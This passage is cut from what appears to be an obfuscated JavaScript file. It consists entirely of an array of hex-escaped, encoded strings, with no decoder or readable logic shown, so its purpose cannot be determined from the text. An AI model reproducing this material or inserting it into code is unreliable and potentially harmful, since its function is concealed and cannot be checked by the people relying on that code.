x59\x39\x47\x7a\x77\x6c','\x4b\x4d\x4b\x4f\x62\x6d\x48\x43\x75\x63\x4b\x39\x5a\x63\x4f\x6d\x77\x71\x4d\x69\x62\x7a\x76\x44\x72\x51\x3d\x3d','\x77\x34\x58\x44\x73\x33\x34\x3d','\x77\x36\x6c\x42\x4f\x6d\x34\x53\x77\x70\x70\x37\x41\x46\x70\x4e\x4a\x42\x39\x4b\x47\x44\x49\x48\x61\x38\x4b\x75','\x56\x4d\x4b\x54\x77\x6f\x49\x77\x77\x6f\x77\x3d','\x45\x63\x4f\x6f\x77\x6f\x38\x30\x47\x63\x4f\x43\x47\x63\x4f\x35\x47\x43\x6e\x43\x72\x58\x67\x74\x5a\x4d\x4f\x50\x77\x70\x4d\x67','\x77\x34\x33\x44\x73\x63\x4b\x6c\x77\x70\x4e\x2f','\x77\x36\x33\x44\x6a\x4d\x4b\x5a\x77\x71\x33\x43\x69\x58\x48\x43\x6a\x52\x49\x3d','\x77\x34\x64\x34\x51\x47\x45\x5a\x77\x35\x38\x74\x77\x34\x66\x43\x67\x45\x42\x4c\x77\x71\x49\x4e\x44\x43\x72\x44\x71\x73\x4f\x7a\x77\x6f\x41\x3d','\x77\x71\x74\x38\x4d\x45\x6c\x30\x5a\x77\x3d\x3d','\x51\x63\x4b\x43\x77\x70\x73\x47\x77\x6f\x55\x47\x41\x73\x4b\x38','\x77\x37\x66\x44\x67\x73\x4b\x38\x77\x72\x44\x43\x6e\x48\x6e\x43\x6c\x78\x6f\x64\x66\x4d\x4b\x64\x4e\x68\x35\x44\x77\x6f\x49\x3d','\x52\x38\x4b\x4b\x77\x6f\x63\x32\x77\x70\x30\x55','\x77\x71\x46\x33\x4f\x6b\x70\x31','\x50\x4d\x4f\x66\x45\x4d\x4b\x72\x41\x63\x4b\x4b\x54\x73\x4b\x59\x54\x43\x74\x73\x46\x38\x4f\x68\x77\x34\x4e\x4f\x77\x36\x63\x4d\x77\x35\x4d\x48\x77\x72\x30\x3d','\x77\x35\x37\x44\x71\x4d\x4b\x67\x77\x70\x56\x75\x55\x77\x3d\x3d','\x77\x70\x6e\x44\x6a\x30\x45\x6c\x48\x38\x4f\x61\x55\x30\x6e\x43\x68\x73\x4b\x47','\x66\x4d\x4f\x74\x55\x73\x4b\x55\x77\x35\x76\x44\x71\x63\x4f\x72\x4e\x73\x4b\x49\x77\x72\x41\x48\x77\x35\x6a\x43\x69\x38\x4f\x66\x46\x73\x4f\x51\x66\x63\x4b\x4c\x53\x38\x4f\x30\x4b\x54\x7a\x44\x6c\x51\x3d\x3d','\x45\x4d\x4f\x67\x77\x6f\x30\x6c\x45\x77\x3d\x3d','\x77\x72\x52\x78\x62\x77\x3d\x3d','\x47\x38\x4b\x42\x53\x63\x4f\x6b\x77\x70\x59\x68\x77\x37\x42\x52','\x77\x34\x37\x43\x72\x38\x4b\x36\x77\x36\x41\x33\x51\x57\x58\x43\x6d\x73\x4b\x31\x51\x6c\x2f\x44\x6c\x48\x6a\x43\x6a\x4d\x4f\x42\x53\x6c\x5a\x2f\x62\x38\x4f\x73\x48\x77\x78\x43\x77\x37\x30\x67\x4b\x41\x3d\x3d','\x77\x72\x78\x74\x77\x70\x35\x6a\x77\x36\x51\x3d','\x77\x34\x64\x73\x57\x32\x6f\x62\x77\x34\x77\x59','\x4f\x63\x4f\x78\x77\x70\x5a\x32','\x4e\x4d\x4b\x32\x77\x37\x48\x43\x73\x4d\x4b\x43\x54\x73\x4f\x50','\x49\x69\x54\x44\x67\x78\x63\x45\x77\x72\x6b\x3d','\x41\x38\x4b\x6a\x66\x54\x2f\x44\x6e\x6a\x4e\x5a\x77\x6f\x42\x56\x63\x4d\x4f\x58\x77\x35\x49\x69\x77\x34\x68\x42\x65\x55\x39\x55\x77\x6f\x4d\x32','\x4a\x4d\x4f\x31\x77\x6f\x4e\x77\x55\x67\x3d\x3d','\x43\x4d\x4b\x39\x63\x67\x3d\x3d','\x77\x37\x70\x52\x77\x72\x4c\x44\x6a\x55\x6c\x67\x77\x35\x51\x2b\x48\x69\x30\x3d','\x4f\x73\x4b\x4c\x77\x35\x67\x73\x77\x71\x6a\x43\x73\x63\x4f\x67\x77\x37\x34\x54\x77\x36\x62\x43\x6e\x42\x44\x43\x69\x38\x4f\x35\x77\x35\x7a\x44\x6c\x7a\x51\x70\x77\x35\x33\x43\x75\x38\x4b\x35','\x77\x72\x70\x6c\x77\x37\x31\x62\x64\x67\x3d\x3d','\x77\x34\x52\x54\x77\x70\x45\x3d','\x50\x63\x4f\x4c\x45\x73\x4b\x6e\x46\x4d\x4b\x6a\x58\x38\x4b\x65\x57\x57\x31\x37','\x77\x72\x6c\x74\x4e\x31\x35\x76\x59\x7a\x74\x30\x4f\x30\x4d\x38\x53\x54\x37\x43\x74\x38\x4f\x42\x4c\x4d\x4b\x45\x53\x73\x4f\x6d\x41\x6d\x6f\x61\x4d\x4d\x4b\x78\x4c\x63\x4b\x54\x77\x34\x58\x43\x6d\x67\x3d\x3d','\x62\x4d\x4f\x34\x77\x36\x4d\x78\x55\x6b\x34\x3d','\x77\x36\x58\x44\x6e\x6c\x44\x43\x74\x44\x2f\x43\x70\x63\x4b\x77\x77\x71\x38\x4d\x77\x34\x34\x48\x64\x78\x58\x43\x6c\x32\x67\x42\x77\x6f\x73\x62\x77\x37\x58\x44\x6b\x38\x4f\x70','\x41\x38\x4b\x6a\x66\x54\x2f\x44\x6e\x6a\x4e\x5a\x77\x6f\x78\x50\x61\x73\x4f\x42\x77\x35\x51\x48\x77\x35\x52\x47\x65\x55\x67\x62\x77\x70\x42\x79\x77\x37\x7a\x44\x6e\x4d\x4b\x57\x57\x4d\x4b\x36\x54\x6c\x41\x6e\x77\x72\x77\x3d','\x77\x34\x7a\x43\x74\x63\x4f\x6a\x77\x37\x54\x44\x68\x41\x3d\x3d','\x77\x37\x5a\x4c\x77\x71\x6a\x44\x6d\x30\x39\x46\x77\x34\x67\x35\x48\x69\x70\x6d','\x57\x42\x41\x70\x77\x6f\x7a\x44\x74\x44\x39\x79\x77\x34\x73\x3d','\x77\x35\x64\x4c\x77\x71\x6e\x44\x68\x46\x35\x57\x77\x35\x4e\x79\x48\x6a\x78\x6b\x4c\x63\x4b\x57\x51\x4d\x4b\x33\x77\x36\x38\x43\x44\x51\x74\x33\x49\x6d\x6a\x43\x76\x55\x41\x7a\x77\x37\x2f\x43\x70\x73\x4b\x71\x77\x36\x42\x64\x64\x73\x4b\x34\x4f\x55\x48\x43\x71\x6d\x49\x52\x48\x63\x4b\x4b\x55\x57\x4e\x36\x65\x54\x31\x78\x77\x37\x33\x43\x6f\x63\x4b\x42\x77\x35\x6a\x44\x73\x42\x50\x43\x6d\x33\x4d\x6b\x63\x73\x4f\x77\x77\x35\x6f\x38\x4d\x4d\x4f\x58\x77\x72\x6c\x69\x77\x36\x55\x38\x45\x4d\x4f\x72\x77\x70\x46\x76\x50\x38\x4f\x32\x77\x72\x2f\x43\x6c\x63\x4b\x63\x77\x34\x6b\x61\x77\x35\x33\x43\x6f\x31\x5a\x38\x4c\x4d\x4f\x4f\x4a\x38\x4b\x39\x77\x72\x73\x3d','\x77\x71\x41\x59\x77\x37\x58\x43\x72\x52\x67\x3d','\x62\x38\x4f\x73\x77\x72\x45\x3d','\x77\x6f\x7a\x43\x68\x47\x38\x3d','\x77\x70\x4e\x4a\x5a\x6e\x59\x71\x77\x71\x58\x43\x6d\x63\x4f\x31\x59\x41\x3d\x3d','\x77\x34\x2f\x44\x76\x63\x4f\x6f\x45\x6c\x55\x66\x46\x47\x6f\x3d','\x50\x57\x62\x44\x69\x68\x64\x58\x77\x71\x66\x43\x6b\x6c\x67\x3d','\x77\x36\x2f\x43\x6f\x73\x4b\x30\x77\x36\x41\x3d','\x77\x34\x31\x32\x56\x58\x30\x54\x77\x35\x73\x33\x77\x35\x7a\x44\x6e\x41\x70\x48\x77\x72\x45\x4e\x49\x69\x50\x44\x70\x63\x4f\x30\x77\x72\x35\x6d\x77\x35\x39\x77','\x4c\x4d\x4b\x69\x77\x37\x44\x43\x70\x38\x4b\x43','\x77\x72\x49\x57\x77\x37\x72\x43\x72\x52\x41\x32\x77\x35\x6c\x7a\x77\x34\x68\x59\x61\x6e\x6b\x3d','\x4b\x4d\x4b\x55\x77\x35\x63\x6b\x77\x36\x6e\x43\x73\x73\x4b\x68\x77\x34\x49\x53\x77\x36\x44\x43\x6b\x41\x7a\x43\x70\x4d\x4b\x30\x77\x70\x7a\x43\x6e\x6a\x41\x34\x77\x6f\x37\x44\x6f\x63\x4f\x39\x4c\x51\x3d\x3d','\x55\x38\x4b\x6a\x4c\x4d\x4b\x51\x58\x41\x3d\x3d','\x77\x72\x70\x72\x43\x6b\x35\x79\x66\x58\x74\x45','\x50\x4d\x4f\x31\x77\x70\x6c\x73\x55\x48\x51\x66\x56\x38\x4b\x45\x77\x71\x39\x62\x77\x71\x72\x44\x69\x56\x6c\x79\x77\x70\x4e\x6f\x57\x41\x2f\x43\x6d\x4d\x4b\x75\x62\x63\x4f\x6b\x77\x6f\x51\x3d','\x77\x36\x2f\x44\x67\x73\x4b\x6d\x77\x71\x7a\x43\x6e\x67\x3d\x3d','\x4d\x63\x4f\x37\x77\x6f\x46\x72\x55\x6e\x59\x66\x55\x63\x4b\x5a\x77\x36\x38\x3d','\x61\x73\x4f\x51\x77\x6f\x6b\x3d','\x77\x34\x31\x38\x51\x47\x45\x64\x77\x35\x73\x4e\x77\x35\x48\x43\x67\x67\x73\x3d','\x66\x73\x4b\x33\x51\x68\x58\x43\x68\x44\x34\x70\x77\x34\x41\x3d','\x77\x35\x37\x44\x67\x63\x4b\x47\x77\x70\x2f\x43\x72\x44\x51\x79\x77\x34\x51\x58\x77\x6f\x49\x54\x47\x77\x3d\x3d','\x77\x37\x7a\x44\x67\x4d\x4b\x76\x77\x34\x58\x43\x67\x67\x3d\x3d','\x77\x37\x6f\x59\x47\x51\x48\x44\x6e\x73\x4f\x30\x77\x37\x66\x43\x6c\x30\x35\x69\x77\x35\x73\x4a\x77\x37\x63\x3d','\x77\x70\x42\x47\x62\x6d\x59\x70','\x54\x63\x4b\x6e\x4b\x63\x4b\x43\x55\x55\x34\x3d','\x4e\x38\x4f\x37\x77\x6f\x35\x31\x58\x67\x3d\x3d','\x66\x63\x4b\x74\x54\x51\x62\x43\x6d\x51\x67\x51\x77\x34\x74\x68\x49\x58\x4c\x44\x6b\x6d\x48\x43\x68\x4d\x4b\x74\x4f\x77\x3d\x3d','\x77\x36\x76\x44\x6c\x4d\x4b\x42\x77\x35\x6f\x44\x56\x55\x4c\x43\x68\x57\x66\x44\x72\x47\x6a\x43\x75\x33\x38\x69\x77\x70\x6f\x3d','\x50\x38\x4b\x37\x77\x37\x58\x43\x6f\x63\x4b\x54\x54\x77\x3d\x3d','\x77\x36\x74\x43\x41\x6d\x6b\x52\x77\x72\x52\x64\x42\x30\x52\x4e\x66\x46\x42\x70\x48\x53\x34\x56\x61\x38\x4b\x32\x51\x57\x4d\x32\x77\x37\x63\x3d','\x4e\x38\x4f\x73\x77\x6f\x5a\x32\x51\x32\x59\x3d','\x77\x37\x62\x43\x70\x4d\x4b\x2b\x77\x36\x45\x37\x51\x6d\x58\x43\x75\x63\x4b\x5a\x66\x32\x6a\x43\x75\x55\x48\x43\x75\x73\x4f\x73\x59\x6e\x68\x62\x46\x51\x3d\x3d','\x77\x71\x46\x51\x47\x57\x4e\x4b\x50\x41\x6a\x44\x74\x4d\x4f\x6b\x53\x73\x4b\x35\x77\x71\x6b\x3d','\x51\x68\x34\x4d\x77\x70\x48\x44\x6f\x54\x64\x6f\x77\x34\x50\x43\x6d\x79\x34\x6c\x53\x42\x49\x33\x77\x35\x74\x76\x4b\x63\x4f\x68\x77\x6f\x2f\x44\x70\x73\x4b\x44\x54\x4d\x4f\x2f\x44\x73\x4f\x44\x4c\x38\x4b\x38\x44\x53\x6f\x3d','\x77\x37\x33\x44\x69\x4d\x4b\x6e\x77\x34\x54\x43\x6a\x77\x3d\x3d','\x53\x51\x52\x55','\x54\x38\x4b\x62\x77\x6f\x4d\x67\x77\x72\x30\x65\x41\x63\x4b\x71\x54\x67\x3d\x3d','\x64\x4d\x4f\x42\x77\x70\x4e\x48\x77\x37\x48\x43\x6a\x41\x3d\x3d','\x64\x73\x4f\x46\x77\x6f\x74\x4a\x77\x36\x4c\x43\x68\x63\x4b\x64\x47\x38\x4b\x36\x52\x38\x4f\x79\x77\x36\x6e\x43\x73\x63\x4b\x4d\x77\x34\x37\x44\x6b\x4d\x4f\x53\x77\x6f\x33\x43\x6c\x38\x4f\x6b\x77\x37\x44\x43\x6c\x44\x44\x43\x70\x4d\x4f\x32\x77\x36\x63\x6b','\x4d\x63\x4b\x4e\x52\x41\x3d\x3d','\x49\x73\x4f\x34\x77\x70\x70\x69\x58\x6e\x73\x59','\x4f\x73\x4b\x4c\x77\x35\x67\x73\x77\x71\x6a\x43\x73\x63\x4f\x67\x77\x37\x59\x4b\x77\x37\x33\x43\x6d\x77\x50\x43\x72\x38\x4f\x49\x77\x35\x33\x44\x6d\x53\x38\x3d','\x77\x37\x7a\x44\x6d\x38\x4b\x6a\x77\x71\x72\x43\x6a\x32\x73\x3d','\x4b\x53\x33\x44\x67\x68\x49\x52\x77\x72\x31\x73\x43\x4d\x4b\x4c\x77\x6f\x49\x3d','\x4e\x4d\x4b\x69\x77\x36\x72\x43\x75\x38\x4b\x41\x58\x63\x4f\x36\x77\x37\x37\x44\x6d\x6b\x6a\x43\x6c\x78\x48\x43\x74\x44\x70\x33\x65\x41\x6f\x44\x77\x71\x5a\x39\x77\x72\x51\x34\x63\x73\x4b\x62\x77\x6f\x73\x2b\x4c\x4d\x4b\x69\x77\x35\x6a\x44\x75\x68\x38\x56\x4c\x6e\x6b\x71\x58\x6b\x5a\x42\x77\x34\x77\x3d','\x4a\x38\x4f\x6e\x77\x6f\x70\x33\x64\x6e\x49\x4f\x56\x73\x4b\x43\x77\x34\x56\x5a\x77\x72\x48\x44\x68\x67\x3d\x3d','\x77\x36\x6e\x44\x6d\x38\x4b\x71\x77\x35\x2f\x43\x6a\x73\x4f\x4d','\x77\x72\x51\x4c\x77\x37\x6a\x43\x74\x68\x6b\x3d','\x77\x36\x42\x4d\x49\x32\x55\x55\x77\x70\x64\x62\x42\x30\x45\x51\x62\x46\x46\x49\x42\x68\x77\x43\x62\x38\x4b\x73\x56\x6b\x38\x79\x77\x37\x45\x76\x77\x71\x33\x43\x6f\x4d\x4b\x4e\x77\x37\x6f\x30\x77\x34\x38\x63\x47\x30\x72\x44\x72\x44\x33\x44\x69\x68\x4c\x44\x6c\x42\x74\x33','\x77\x37\x66\x43\x72\x4d\x4b\x38\x77\x37\x41\x78','\x45\x38\x4f\x79\x77\x6f\x51\x69\x4e\x38\x4f\x53\x55\x73\x4f\x6a\x41\x7a\x37\x43\x75\x48\x34\x6c','\x77\x71\x68\x2b\x77\x70\x4e\x34\x77\x36\x55\x35','\x54\x67\x30\x62\x77\x70\x62\x44\x6f\x67\x3d\x3d','\x5a\x38\x4f\x68\x77\x37\x77\x72\x51\x56\x7a\x43\x6e\x33\x35\x73\x44\x63\x4b\x59\x41\x63\x4b\x76\x64\x63\x4f\x62\x4c\x73\x4b\x43\x77\x6f\x45\x4d\x77\x37\x7a\x43\x68\x52\x6e\x43\x6f\x73\x4f\x50\x77\x71\x62\x44\x69\x63\x4b\x32\x57\x44\x2f\x44\x6b\x48\x4e\x48\x65\x38\x4f\x67\x77\x37\x6a\x44\x74\x6b\x41\x70\x77\x70\x49\x3d','\x4f\x43\x44\x44\x67\x51\x55\x56','\x41\x63\x4b\x35\x64\x69\x6e\x44\x73\x43\x4d\x53\x77\x6f\x46\x55\x51\x4d\x4f\x54\x77\x35\x51\x55','\x77\x70\x44\x44\x6b\x43\x6e\x43\x75\x73\x4f\x52\x61\x77\x3d\x3d','\x77\x35\x6a\x43\x70\x73\x4f\x75\x77\x36\x2f\x44\x68\x51\x3d\x3d','\x77\x36\x42\x4d\x49\x32\x55\x55\x77\x70\x64\x62\x42\x30\x45\x51\x61\x55\x35\x59\x45\x7a\x51\x4c\x65\x63\x4b\x5a\x42\x55\x59\x36\x77\x36\x59\x38\x77\x36\x7a\x43\x73\x63\x4b\x51\x77\x37\x30\x75\x77\x6f\x73\x71\x4a\x42\x7a\x44\x6c\x44\x50\x44\x75\x43\x54\x44\x73\x31\x56\x44\x58\x38\x4b\x33\x77\x37\x78\x59\x77\x35\x52\x37\x63\x77\x3d\x3d','\x42\x4d\x4b\x6d\x5a\x6a\x7a\x44\x6d\x43\x6f\x45','\x77\x37\x70\x67\x77\x72\x6a\x43\x67\x38\x4f\x6d\x77\x35\x70\x55\x77\x34\x39\x6a\x52\x43\x35\x65\x64\x38\x4b\x44\x77\x72\x74\x59\x77\x70\x2f\x44\x6a\x63\x4f\x61\x61\x69\x2f\x43\x6f\x38\x4b\x2f\x51\x69\x45\x3d','\x44\x4d\x4f\x67\x77\x36\x4d\x33\x4b\x55\x59\x48\x77\x70\x42\x62\x54\x6b\x41\x4a\x77\x70\x78\x67\x77\x71\x45\x3d','\x77\x36\x50\x43\x76\x38\x4b\x78\x77\x37\x4d\x78','\x77\x70\x7a\x44\x67\x7a\x37\x43\x76\x63\x4f\x53\x65\x57\x78\x68\x77\x6f\x48\x43\x6d\x47\x76\x44\x6a\x53\x6a\x43\x68\x6e\x74\x79\x63\x38\x4f\x6f\x47\x48\x51\x4b\x51\x4d\x4f\x6d\x77\x34\x73\x63\x65\x38\x4f\x6e\x61\x4d\x4f\x32\x77\x70\x59\x3d','\x50\x6e\x44\x44\x6e\x52\x5a\x2f\x77\x71\x2f\x43\x6d\x55\x55\x6e\x48\x38\x4f\x48\x77\x35\x34\x37','\x4a\x6d\x7a\x44\x6d\x67\x31\x53\x77\x71\x30\x3d','\x47\x63\x4b\x42\x55\x63\x4f\x71\x77\x6f\x51\x68\x77\x36\x4e\x62\x59\x38\x4b\x78\x77\x71\x44\x43\x6d\x43\x30\x6e\x77\x6f\x6c\x72\x77\x72\x4a\x5a\x53\x73\x4b\x6e\x4a\x38\x4b\x72\x77\x34\x35\x56\x42\x73\x4b\x34\x77\x35\x66\x44\x75\x45\x4e\x45\x66\x73\x4f\x4b','\x46\x4d\x4f\x67\x77\x37\x6b\x72\x4b\x77\x3d\x3d','\x77\x36\x42\x58\x77\x71\x50\x44\x6d\x6e\x70\x51\x77\x35\x67\x30\x48\x67\x46\x31\x50\x4d\x4b\x59','\x49\x73\x4f\x53\x42\x38\x4b\x32\x41\x4d\x4b\x45\x53\x4d\x4b\x61','\x77\x37\x73\x2b\x77\x6f\x34\x6a\x77\x37\x31\x2b\x64\x58\x5a\x34\x77\x6f\x4c\x44\x76\x44\x56\x7a\x77\x6f\x4e\x32\x59\x46\x6f\x64\x77\x70\x7a\x43\x76\x38\x4f\x2b\x4b\x6d\x48\x44\x69\x38\x4f\x6d\x77\x34\x2f\x44\x74\x44\x66\x43\x68\x45\x74\x6e','\x41\x6e\x49\x4e\x77\x6f\x2f\x43\x74\x38\x4b\x71\x64\x63\x4b\x6e\x77\x6f\x4a\x65\x77\x36\x62\x43\x75\x54\x67\x3d','\x47\x53\x45\x4d','\x77\x37\x33\x44\x69\x63\x4b\x44','\x77\x72\x48\x43\x74\x58\x34\x3d','\x77\x72\x6a\x43\x68\x73\x4b\x50\x63\x4d\x4f\x6c\x77\x34\x54\x44\x74\x63\x4f\x41\x4c\x6d\x77\x35\x4c\x38\x4b\x73\x77\x72\x4c\x43\x6c\x54\x6e\x43\x68\x4d\x4b\x66\x65\x63\x4f\x77\x57\x73\x4f\x5a\x77\x35\x6c\x46\x66\x6b\x54\x44\x6e\x6c\x45\x38\x4e\x33\x50\x44\x69\x73\x4f\x50\x61\x77\x3d\x3d','\x52\x43\x68\x6c\x77\x72\x38\x3d','\x46\x4d\x4f\x67\x77\x6f\x38\x30\x47\x63\x4f\x59','\x77\x6f\x58\x43\x6a\x42\x6e\x44\x69\x69\x62\x43\x75\x4d\x4f\x2b\x77\x36\x34\x65\x77\x34\x35\x65\x4d\x51\x33\x43\x6f\x67\x51\x59\x77\x70\x4e\x59\x77\x71\x48\x44\x68\x4d\x4f\x4e\x41\x73\x4f\x4e\x64\x38\x4f\x4e\x57\x41\x35\x77\x47\x38\x4f\x36\x4e\x78\x66\x44\x73\x57\x58\x44\x6a\x46\x4c\x44\x6e\x55\x64\x55\x77\x71\x45\x3d','\x77\x35\x78\x59\x4e\x67\x3d\x3d','\x77\x37\x6f\x4f\x43\x52\x66\x44\x6a\x38\x4f\x6f','\x4e\x79\x62\x44\x76\x67\x3d\x3d','\x4c\x38\x4b\x57\x77\x35\x6b\x70','\x77\x35\x76\x44\x72\x4d\x4f\x31\x41\x41\x3d\x3d','\x77\x35\x35\x4f\x77\x71\x6b\x3d','\x77\x34\x6e\x43\x6f\x63\x4f\x74\x77\x37\x4c\x44\x6c\x63\x4f\x57','\x77\x37\x46\x6d\x77\x6f\x63\x3d','\x77\x34\x33\x44\x71\x63\x4b\x4f','\x66\x38\x4b\x35\x77\x72\x38\x6b\x45\x41\x54\x44\x6d\x48\x4d\x76\x46\x38\x4f\x55\x46\x73\x4f\x34\x4d\x4d\x4f\x2b\x65\x4d\x4f\x54\x77\x35\x5a\x49\x77\x6f\x7a\x44\x6b\x56\x72\x43\x6f\x4d\x4f\x51\x77\x37\x4c\x43\x67\x73\x4f\x6a\x55\x32\x72\x44\x68\x55\x74\x46\x52\x38\x4f\x38\x77\x71\x6a\x44\x6f\x45\x51\x6d\x77\x34\x35\x49\x47\x73\x4b\x70\x64\x41\x67\x35\x77\x71\x73\x6a\x77\x6f\x76\x44\x71\x67\x76\x44\x75\x63\x4f\x74\x48\x58\x6e\x43\x73\x51\x76\x43\x69\x73\x4f\x64\x77\x6f\x6c\x66\x62\x41\x37\x44\x70\x32\x42\x73','\x77\x70\x50\x43\x74\x57\x37\x44\x6c\x41\x3d\x3d','\x77\x34\x56\x48\x4f\x67\x3d\x3d','\x55\x38\x4b\x6f\x51\x77\x3d\x3d','\x77\x36\x4a\x77\x77\x37\x35\x39\x5a\x32\x56\x4d\x43\x43\x67\x4f\x77\x72\x6b\x3d','\x57\x68\x34\x57\x77\x6f\x33\x44\x6f\x77\x3d\x3d','\x46\x73\x4f\x75\x77\x34\x59\x71\x50\x45\x34\x64\x77\x70\x67\x3d','\x77\x37\x50\x44\x67\x73\x4b\x38','\x49\x38\x4b\x71\x59\x77\x3d\x3d','\x77\x70\x5a\x53\x63\x58\x73\x3d','\x66\x38\x4f\x68\x77\x36\x59\x33\x51\x77\x3d\x3d','\x77\x36\x4e\x44\x77\x70\x38\x3d','\x4e\x38\x4b\x75\x77\x35\x30\x3d','\x77\x34\x70\x72\x55\x32\x6b\x4b\x77\x35\x73\x63\x77\x34\x54\x43\x6c\x77\x4e\x4e\x77\x72\x77\x4d','\x43\x38\x4f\x73\x77\x37\x49\x3d','\x4f\x48\x48\x44\x6d\x77\x3d\x3d','\x4a\x73\x4b\x52\x77\x36\x55\x3d','\x41\x79\x41\x7a\x77\x70\x62\x44\x70\x54\x64\x73\x77\x35\x2f\x43\x6e\x47\x77\x70\x66\x69\x30\x33\x77\x37\x78\x35\x4c\x4d\x4f\x32\x77\x70\x2f\x43\x72\x63\x4f\x51\x65\x73\x4f\x43\x4b\x4d\x4f\x6a\x48\x73\x4f\x55\x63\x6c\x6b\x76\x77\x70\x39\x39\x77\x6f\x2f\x44\x71\x51\x3d\x3d','\x4d\x4d\x4f\x4b\x43\x63\x4b\x6a','\x4e\x38\x4b\x6d\x77\x36\x2f\x43\x6f\x63\x4b\x47\x57\x38\x4f\x72','\x77\x36\x66\x44\x68\x73\x4b\x73','\x77\x71\x45\x51\x77\x37\x66\x43\x76\x42\x49\x6b','\x4e\x73\x4f\x37\x77\x6f\x78\x77\x57\x6e\x41\x46\x54\x41\x3d\x3d','\x77\x35\x52\x6d\x77\x72\x58\x43\x67\x73\x4f\x6d\x77\x34\x56\x65','\x4b\x41\x2f\x44\x72\x47\x4e\x43\x4c\x56\x38\x55\x43\x67\x3d\x3d','\x4c\x53\x37\x44\x67\x77\x4d\x66\x77\x72\x31\x64','\x64\x4d\x4b\x74\x53\x77\x3d\x3d','\x77\x36\x63\x61\x48\x51\x33\x44\x6e\x4d\x4f\x37\x77\x71\x33\x43\x6b\x46\x6b\x3d','\x66\x63\x4b\x73\x54\x78\x6e\x43\x6c\x44\x49\x54\x77\x37\x78\x61\x43\x33\x76\x44\x68\x6b\x58\x43\x67\x38\x4b\x71\x4c\x63\x4f\x69\x77\x71\x45\x3d','\x58\x4d\x4b\x6a\x57\x42\x4d\x3d','\x4b\x53\x54\x44\x6d\x53\x51\x5a\x77\x72\x78\x64','\x65\x38\x4b\x65\x77\x6f\x45\x30\x77\x37\x4c\x43\x75\x73\x4f\x2f\x77\x36\x31\x56\x77\x36\x37\x44\x6a\x52\x37\x44\x73\x63\x4f\x67\x77\x6f\x55\x3d','\x56\x73\x4b\x79\x4c\x4d\x4b\x4d\x54\x51\x3d\x3d','\x77\x36\x55\x65\x42\x51\x50\x44\x6a\x38\x4f\x79','\x77\x37\x37\x44\x74\x38\x4b\x67','\x77\x70\x6c\x6c\x41\x48\x52\x4b\x77\x34\x4a\x72\x77\x35\x54\x44\x67\x78\x49\x64\x77\x71\x35\x41\x4d\x33\x58\x44\x74\x38\x4b\x33','\x42\x4d\x4b\x51\x53\x38\x4f\x71\x77\x70\x63\x3d','\x57\x63\x4f\x6c\x77\x70\x45\x3d','\x4f\x63\x4b\x72\x77\x37\x33\x43\x6f\x4d\x4b\x6b\x55\x38\x4f\x71\x77\x37\x54\x44\x71\x52\x49\x3d','\x46\x33\x62\x43\x76\x6e\x58\x44\x68\x73\x4f\x46\x77\x36\x38\x56\x77\x37\x49\x6a','\x77\x72\x67\x4f\x77\x34\x67\x3d','\x77\x36\x6f\x54\x43\x68\x62\x44\x75\x73\x4f\x75','\x45\x4d\x4f\x52\x50\x67\x3d\x3d','\x41\x63\x4f\x70\x77\x37\x51\x73\x44\x31\x4d\x3d','\x4b\x44\x67\x36','\x77\x36\x66\x44\x69\x38\x4b\x47','\x58\x42\x4e\x47','\x77\x35\x77\x68\x50\x41\x3d\x3d','\x48\x43\x34\x6d','\x77\x34\x4c\x43\x67\x38\x4b\x52','\x46\x4d\x4b\x49\x52\x73\x4f\x78\x77\x71\x49\x30','\x4f\x63\x4b\x44\x63\x41\x3d\x3d','\x57\x63\x4b\x57\x58\x51\x3d\x3d','\x65\x54\x5a\x52','\x61\x73\x4f\x6f\x77\x36\x73\x77\x5a\x56\x4c\x43\x6a\x33\x52\x66\x56\x77\x3d\x3d','\x51\x63\x4b\x61\x77\x6f\x38\x33\x77\x71\x67\x54','\x77\x6f\x66\x44\x6c\x78\x6f\x3d','\x77\x70\x7a\x44\x6c\x52\x6b\x3d','\x77\x35\x6e\x43\x76\x4d\x4f\x75\x77\x37\x50\x44\x6f\x4d\x4f\x51','\x77\x72\x74\x78\x43\x77\x3d\x3d','\x65\x38\x4b\x71\x54\x51\x54\x43\x73\x53\x4d\x3d','\x77\x71\x4a\x6d\x46\x41\x3d\x3d','\x53\x42\x31\x67','\x4e\x73\x4b\x30\x56\x67\x3d\x3d','\x4c\x73\x4b\x4b\x77\x35\x63\x36\x77\x6f\x62\x43\x73\x67\x3d\x3d','\x4c\x4d\x4f\x69\x77\x34\x49\x3d','\x61\x63\x4f\x39\x77\x70\x34\x3d','\x77\x37\x76\x43\x67\x4d\x4f\x2b','\x64\x67\x54\x43\x6a\x41\x3d\x3d','\x5a\x44\x6f\x7a','\x62\x54\x30\x35\x77\x72\x7a\x44\x67\x78\x42\x62\x77\x36\x54\x43\x6f\x45\x6f\x44\x62\x54\x49\x63\x77\x34\x42\x47\x43\x4d\x4f\x57\x77\x71\x2f\x43\x6e\x4d\x4b\x36\x66\x38\x4f\x47\x4d\x63\x4f\x75\x48\x63\x4f\x67\x55\x6e\x74\x32\x77\x70\x42\x6f\x77\x6f\x33\x43\x75\x7a\x4c\x44\x74\x38\x4f\x74\x64\x38\x4f\x31\x77\x35\x56\x47\x42\x6d\x62\x43\x68\x63\x4b\x65\x4f\x4d\x4f\x37\x77\x36\x6b\x37\x77\x34\x6c\x4c\x46\x32\x63\x68\x77\x36\x37\x44\x6a\x41\x73\x45\x77\x72\x4c\x44\x6a\x33\x70\x53\x77\x70\x68\x79','\x77\x71\x44\x44\x69\x45\x77\x3d','\x4b\x4d\x4b\x53\x77\x35\x77\x3d','\x62\x68\x33\x43\x75\x58\x6f\x57\x4f\x41\x45\x4e\x57\x73\x4f\x4d\x62\x67\x3d\x3d','\x77\x34\x52\x35\x77\x72\x66\x43\x6d\x4d\x4f\x39','\x77\x36\x5a\x74\x77\x72\x34\x3d','\x77\x35\x74\x73\x77\x72\x58\x43\x6c\x73\x4f\x39\x77\x34\x45\x3d','\x77\x35\x37\x44\x6c\x38\x4b\x57\x77\x6f\x6e\x43\x76\x53\x67\x3d','\x77\x34\x42\x33\x55\x6d\x30\x47\x77\x37\x45\x2f','\x77\x34\x72\x44\x72\x63\x4f\x34\x45\x6b\x67\x43','\x77\x71\x56\x6d\x44\x51\x3d\x3d','\x59\x43\x64\x31\x77\x72\x4c\x44\x6a\x67\x37\x44\x67\x41\x3d\x3d','\x4a\x32\x62\x44\x6c\x67\x4e\x4b\x77\x71\x41\x3d','\x77\x37\x58\x43\x71\x4d\x4b\x6a\x77\x37\x45\x3d','\x50\x73\x4f\x62\x43\x4d\x4b\x6c\x45\x73\x4b\x44','\x43\x4d\x4b\x6d\x77\x37\x76\x43\x6c\x38\x4b\x66